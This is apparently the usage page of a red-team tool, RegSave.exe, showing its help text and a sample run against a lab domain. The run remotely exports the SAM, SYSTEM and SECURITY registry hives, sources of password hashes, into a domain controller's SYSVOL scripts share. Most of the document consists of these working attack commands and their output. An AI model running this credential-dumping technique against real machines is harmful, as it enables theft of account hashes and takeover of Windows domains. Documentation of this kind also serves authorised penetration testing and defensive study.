 C:\>RegSave.exe --help
-t, --Target Required. Remote machine name
-o, --OutputPath Required. Registry hives output directory path
--backup (Default: false) Use REG_OPTION_BACKUP_RESTORE flag for RegOpenKeyEx
--acl (Default: false) Show ACL for registry key SYSTEM\ControlSet001\Control\SecurePipeServers\winreg
--help Display this help screen.
C:\>RegSave.exe -t pride.nightcity.net -o C:\Windows\SYSVOL\sysvol\nightcity.net\scripts --backup --acl
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: -2147483648
\_ Inherited: False
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: 268435456
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: FullControl
\_ Inherited: False
[*] Identity: BUILTIN\Backup Operators
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
[+] Exported \\pride.nightcity.net\HKLM\SAM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\BD722052-92D7-483E-80AB-5A66A3BD87A9
[+] Exported \\pride.nightcity.net\HKLM\SYSTEM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\C91A13E5-6A04-4FB0-A682-99610F3E880B
[+] Exported \\pride.nightcity.net\HKLM\SECURITY to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\6D33C7D5-83BB-499F-81FE-111D0622934F